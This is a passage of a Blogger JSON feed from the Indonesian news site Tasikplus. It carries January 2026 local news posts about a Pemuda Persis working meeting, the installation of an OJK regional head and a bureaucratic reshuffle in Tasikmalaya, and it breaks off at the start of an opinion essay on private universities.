t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang 